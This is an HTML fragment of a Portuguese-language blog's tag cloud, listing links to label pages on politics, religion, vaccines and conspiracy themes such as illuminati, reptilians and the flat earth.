<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
